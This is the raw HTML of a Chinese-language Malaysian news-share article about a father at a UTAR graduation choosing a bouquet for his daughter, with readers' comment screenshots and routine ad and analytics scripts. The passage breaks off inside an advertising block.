  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
	   
 <!-- Zone Tag : RedChili21 Desktop UT -->
<!-- HEAD script -->
<script type="text/javascript" src="https://cdn.innity.net/zone.js"></script>
<!-- BODY script -->
<script type="text/javascript">
new innity_premiumZone("103573", {"origin": "MY"});
</script>
	
<!-- Zone Tag : RedChili21 Mobile UT -->
<!-- HEAD script -->
<script type="text/javascript" src="https://cdn.innity.net/zone.js"></script>
<!-- BODY script -->
<script type="text/javascript">
new innity_premiumZone("103574", {"origin": "MY"});
</script>
	
	<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"MnsPs1FYxz20cv", domain:"redchili21.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=MnsPs1FYxz20cv" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->  

<script>
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
    
      ga('create', 'UA-99823165-2', 'auto');
      ga('send', 'pageview');
    
    </script>
    
    <meta property="fb:pages" content="122209811666253" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4269837746456546",
    enable_page_level_ads: true
  });
</script>
	<script src="https://cdn.innity.net/admanager.js" type="text/javascript"></script>
	<script>
		isMobile=false;
			</script>
	
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/redchili21/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>

<meta name="google-site-verification" content="13tw6CkpbcnHNNB-QiC2-Q8WnpXDQb1izd1TtRRouDs" />
<script type="text/javascript" src="https://xhr.invl.co/magic/119962/auto.js"></script>	

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '230677872387114');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=230677872387114&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<meta name="facebook-domain-verification" content="capae835hnt0v9sl4yis8ma2cks216" />
	
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2832128840340841');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2832128840340841&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
	
</head>

<body class="wp-singular post-template-default single single-post postid-404946 single-format-standard wp-theme-bimber-disabled g1-layout-stretched g1-hoverable g1-sidebar-normal elementor-default elementor-kit-167155" itemscope itemtype="http://schema.org/WebPage">
	
<div class="g1-body-inner">

	<div id="page">
		
	<aside class="g1-row g1-sharebar g1-sharebar-off">
		<div class="g1-row-inner">
			<div class="g1-column g1-sharebar-inner">
			</div>
		</div>
		<div class="g1-row-background">
		</div>
	</aside>

		

		
					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																																</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id">
				<p class="g1-mega g1-mega-1st site-title">
			
			<a class=""
			   href="https://www.redchili21.com/" rel="home">
									RedChili21							</a>

				</p>

			<p class="g1-delta g1-delta-3rd site-description">最新，最红，最火辣的新闻尽在这里!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-3">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-primary-nav -->
<!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-the-socials g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="#" title="Follow us">
			<i class="g1-drop-toggle-icon"></i><span class="g1-drop-toggle-text">Follow us</span> 
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			<ul id="g1-social-icons-1" class="g1-socials-items g1-socials-items-tpl-grid">
			<li class="g1-socials-item g1-socials-item-facebook">
	   <a class="g1-socials-item-link" href="https://www.facebook.com/RedChili21official/" target="_blank">
		   <i class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></i>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">Facebook</span>
		   </span>
	   </a>
	</li>
	</ul>
		</div>
	</div>
																		<div class="g1-drop g1-drop-before g1-drop-the-search  g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://www.redchili21.com/?s=">
			<i class="g1-drop-toggle-icon"></i><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://www.redchili21.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:"/>
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
																																																																		</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id">
				<p class="g1-mega g1-mega-1st site-title">
			
			<a class=""
			   href="https://www.redchili21.com/" rel="home">
									RedChili21							</a>

				</p>

			<p class="g1-delta g1-delta-3rd site-description">最新，最红，最火辣的新闻尽在这里!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																																</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-3">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																																</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-the-socials g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="#" title="Follow us">
			<i class="g1-drop-toggle-icon"></i><span class="g1-drop-toggle-text">Follow us</span> 
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			<ul id="g1-social-icons-2" class="g1-socials-items g1-socials-items-tpl-grid">
			<li class="g1-socials-item g1-socials-item-facebook">
	   <a class="g1-socials-item-link" href="https://www.facebook.com/RedChili21official/" target="_blank">
		   <i class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></i>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">Facebook</span>
		   </span>
	   </a>
	</li>
	</ul>
		</div>
	</div>
																		<div class="g1-drop g1-drop-before g1-drop-the-search  g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://www.redchili21.com/?s=">
			<i class="g1-drop-toggle-icon"></i><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax g1-searchform-ajax search-form"
	      action="https://www.redchili21.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:"/>
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			</div>
	
		
		
		

	<div class="g1-row g1-row-layout-page g1-row-padding-m">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">

			<div class="g1-column g1-column-2of3" id="primary">
				<div id="content" role="main">

					
<nav class="g1-breadcrumbs g1-meta">
				<p class="g1-breadcrumbs-label">You are here: </p>
				<ol itemscope itemtype="http://schema.org/BreadcrumbList"><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" href="https://www.redchili21.com/">
						<span itemprop="name">Home</span>
						<meta itemprop="position" content="1" />
						</a>
						</li><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" href="https://www.redchili21.com/category/%e9%a6%96%e9%a1%b5/">
						<span itemprop="name">首页</span>
						<meta itemprop="position" content="2" />
						</a>
						</li><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<span itemprop="name">大马Uncle出席毕业典礼「细心挑选花束」送女儿！“即使生活不容易，他也会给你苦中一点甜！”</span>
					<meta itemprop="position" content="3" />
					<meta itemprop="item" content="https://www.redchili21.com/2022/01/utar-graduation-ceremony-uncle-bought-bouquet-for-daughter-as-present/" />
					</li></ol>
				</nav><span class="bimber-url-waypoint" data-bimber-post-title="大马Uncle出席毕业典礼「细心挑选花束」送女儿！“即使生活不容易，他也会给你苦中一点甜！”" data-bimber-post-url="https://www.redchili21.com/2022/01/utar-graduation-ceremony-uncle-bought-bouquet-for-daughter-as-present/"></span>
<article id="post-404946" class="entry-tpl-classic post-404946 post type-post status-publish format-standard has-post-thumbnail category-81 category-91" itemscope="" itemtype="http://schema.org/Article">
	<header class="entry-header entry-header-01">

		<div class="entry-before-title">
			<span class="entry-categories entry-categories-l"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://www.redchili21.com/category/%e9%a6%96%e9%a1%b5/%e5%88%86%e4%ba%ab/" class="entry-category entry-category-item-81"><span itemprop="articleSection">分享</span></a>, <a href="https://www.redchili21.com/category/%e9%a6%96%e9%a1%b5/" class="entry-category entry-category-item-91"><span itemprop="articleSection">首页</span></a></span></span>
						</div>

		<h1 class="g1-mega g1-mega-1st entry-title" itemprop="headline">大马Uncle出席毕业典礼「细心挑选花束」送女儿！“即使生活不容易，他也会给你苦中一点甜！”</h1>
									<p class="g1-meta g1-meta-m entry-meta entry-meta-m">
				<span class="entry-byline entry-byline-m ">
									<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
	
		<span class="entry-meta-label">by</span>
			<a href="https://www.redchili21.com/author/redchili21/" title="Posts by Gemma" rel="author">
			
							<strong itemprop="name">Gemma</strong>
					</a>
	</span>
	
						<time class="entry-date" datetime="2022-01-31T12:33:12" itemprop="datePublished">January 31, 2022, 12:33 pm</time>				</span>

				<span class="entry-stats entry-stats-m">

					
					
					
									</span>
			</p>
		
		
	</header>

	<figure class="entry-featured-media entry-featured-media-main"  itemprop="image" itemscope itemtype="http://schema.org/ImageObject"><span class="g1-frame"><span class="g1-frame-inner" style="padding-bottom: 52.37467018%;"><img loading="lazy" width="758" height="397" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-2of3 size-bimber-grid-2of3 lazyload wp-post-image" alt="" itemprop="contentUrl" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2022/01/Daughter-graduation-1-758x397.jpg" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2022/01/Daughter-graduation-1-758x397.jpg 758w, https://www.redchili21.com/wp-content/uploads/2022/01/Daughter-graduation-1-300x157.jpg 300w, https://www.redchili21.com/wp-content/uploads/2022/01/Daughter-graduation-1-768x402.jpg 768w, https://www.redchili21.com/wp-content/uploads/2022/01/Daughter-graduation-1-50x26.jpg 50w, https://www.redchili21.com/wp-content/uploads/2022/01/Daughter-graduation-1-561x294.jpg 561w, https://www.redchili21.com/wp-content/uploads/2022/01/Daughter-graduation-1-364x191.jpg 364w, https://www.redchili21.com/wp-content/uploads/2022/01/Daughter-graduation-1-608x318.jpg 608w, https://www.redchili21.com/wp-content/uploads/2022/01/Daughter-graduation-1-92x48.jpg 92w, https://www.redchili21.com/wp-content/uploads/2022/01/Daughter-graduation-1-183x96.jpg 183w, https://www.redchili21.com/wp-content/uploads/2022/01/Daughter-graduation-1.jpg 800w" data-sizes="(max-width: 758px) 100vw, 758px" /></span></span><meta itemprop="url" content="https://www.redchili21.com/wp-content/uploads/2022/01/Daughter-graduation-1.jpg" /><meta itemprop="width" content="800" /><meta itemprop="height" content="419" /></figure>
	<div class="g1-content-narrow g1-typography-xl entry-content" itemprop="articleBody">
		<p>在家里担任一家之主的爸爸或许是个沉默寡言的人，生活中不善于用言语表达对孩子的爱，但他们会默默付出并且不惜劳苦地努力打拼，就是为了给孩子最好的！</p>
<p>近日一则超感人的真实故事在脸书疯传，短短2天就累计多达18,000人点赞。</p>
<p>▼ 网友们读完以后都热泪盈眶！</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-404950" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/01/感动.png" alt="" width="1170" height="266" /><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-404952" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/01/感动1.png" alt="" width="1170" height="280" /></p>
<p>一名 UTAR 讲师在脸书感性发文，在毕业典礼现场目睹一位父亲细心挑选花束、即使觉得贵但还是买，就为了送女儿毕业礼物！</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-404947" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/01/IMG_3553.png" alt="" width="1170" height="707" /><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-404948" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/01/IMG_3554.jpg" alt="" width="1169" height="1505" /></p>
<h2><span style="color: #ff0000;">原文如下：</span></h2>
<p>【爸爸的花】</p>
<p>上星期在 UTAR 的毕业典礼外面，看到一个貌似50-60岁的 Uncle。Uncle 皮肤黝黑，手和颈项明显有色差，看得出 Uncle 是在太阳底下工作的爸爸。那天 Uncle 穿着浅蓝色的的衬衫、黑色西装裤，想必是来见证孩子毕业的时刻。</p>
<p>通常我看到这种画面，都会忍不住停下来，慢慢欣赏 Uncle 的欣慰和骄傲。Uncle 在花档前徘徊了很久，直到够钟进礼堂了，Uncle 还是拿不定主意，要不要去买一束花。</p>
<figure id="attachment_405019" aria-describedby="caption-attachment-405019" class="wp-caption aligncenter"><img loading="lazy" decoding="async" data-expand="600" class="lazyload size-full wp-image-405019" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/01/CIMG0541.jpg" alt="" width="1600" height="1200" /><figcaption id="caption-attachment-405019" class="wp-caption-text">照片来源：<a href="https://emypluss.blogspot.com/2017/07/diary-graduation-day.html?m=1">emypluss</a></figcaption></figure><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>最后，Uncle 应该是怕迟到，还是腼腆地走进花档，用他粗糙的手摸了摸几朵玫瑰，问了问老板 ：<em>「这个多少？」</em></p>
<p>老板： <em>「这个RM65。」</em></p>
<p>Uncle： <em>「哦&#8230;&#8230; 有没有得扣？」</em></p>
<p>老板：<em>「不好意思没有扣哦，这些钱我们要捐给医院的。」</em></p>
<p>Uncle 想了想，又伸手去摸摸有泰迪熊的花束，问到：<em>「女孩子比较喜欢哪一个的啊？我不是很会选&#8230; 我买给我女儿的&#8230; 」</em></p>
<figure id="attachment_405020" aria-describedby="caption-attachment-405020" class="wp-caption aligncenter"><img loading="lazy" decoding="async" data-expand="600" class="lazyload size-full wp-image-405020" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/01/259201596_3295244547363636_6732444221166847562_n.jpg" alt="" width="1024" height="1024" /><figcaption id="caption-attachment-405020" class="wp-caption-text">照片来源：<a href="https://www.facebook.com/lovelydecohouse/photos/a.2414932068728226/3295244550696969/">Lovely Deco House</a></figcaption></figure>
<p>店员似乎很熟悉客人的喜好，立马说：<em>「拿有 bear bear 的啦，有我们大学 logo 的。」</em></p>
<p>Uncle：<em>「那价钱咧？」</em></p>
<p>老板：<em>「一样RM65，Uncle 要的话我再送你一个balloon。」</em></p>
<p>Uncle：<em>「哦&#8230;&#8230; 我再看看&#8230; 」</em></p>
<p>接着 Uncle 看到最后一束 Gerbera，腼腆地问：<em>「这个咧？多少？」</em></p>
<p>老板：<em>「这个RM60，这个也好啊，比较多颜色。」</em></p>
<p>Uncle：<em>「Hmmmm&#8230; OK啦！给我这个。」</em></p>
<figure id="attachment_405081" aria-describedby="caption-attachment-405081" class="wp-caption aligncenter"><img loading="lazy" decoding="async" data-expand="600" class="lazyload size-full wp-image-405081" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/01/eyeem-125809635.jpg" alt="" width="1280" height="853" /><figcaption id="caption-attachment-405081" class="wp-caption-text">照片来源：<a href="https://it.dir.bg/gallery/kak-digitalizirah-portfeyla-si">dir</a></figcaption></figure><div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Uncle 从口袋里掏出脱完皮的钱包，拿了三张RM20付钱，然后叮咛店员选个粉红色的 ribbon 绑好。Uncle 小心翼翼地接过花束，仔细检查花瓣和 ribbon 才满意地进礼堂。</p>
<p>收到花的那位学生，我想告诉妳，妳爸爸真的有在细心挑选妳的毕业礼物。那束花好有温度，Uncle和很多爸爸一样不太会表达，但在妳人生的所有重要典礼他不会缺席。</p>
<p>即使生活不容易，他也会给你苦中一点甜。</p>
<p>#天下的爸爸都是一样的</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-404949" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/01/IMG_3569.jpg" alt="" width="1536" height="2048" /></p>
<p>▼ 因为女儿喜欢所以才买！</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-405007" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/01/虽然贵.png" alt="" width="1170" height="422" /><div class='code-block code-block-5' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p>▼ 连自己都没有上过大学，但给女儿却是最好的！</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-405008" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/01/自己都没.png" alt="" width="1170" height="263" /></p>
<p>▼ 这样也很暖～</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-405009" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/01/自己选.png" alt="" width="1170" height="348" /><div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p>▼ 父母的心有多少人知道呢&#8230; ？</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-405011" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/01/花父母的钱.png" alt="" width="1170" height="412" /></p>
<p>▼ 因为家里的经济问题导致父母无法出席。</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-405010" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/01/没钱.png" alt="" width="1170" height="491" /><div class='code-block code-block-7' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p>▼（示意图）</p>
<figure id="attachment_405018" aria-describedby="caption-attachment-405018" class="wp-caption aligncenter"><img loading="lazy" decoding="async" data-expand="600" class="lazyload size-full wp-image-405018" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/01/Pix-1-scaled.jpg" alt="" width="2560" height="1758" /><figcaption id="caption-attachment-405018" class="wp-caption-text">照片来源：<a href="https://news.utar.edu.my/news/2017/March/23/01/01.html">utar</a></figcaption></figure>
<p>▼ 又或者是爸爸到另一个世界去了&#8230;</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-405012" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/01/天上.png" alt="" width="1170" height="337" /><div class='code-block code-block-8' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-405013" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/01/天上1.png" alt="" width="1170" height="497" /></p>
<p>▼ 可能是个爱老婆的爸爸？</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-405014" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/01/送老婆.png" alt="" width="1170" height="266" /><div class='code-block code-block-9' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
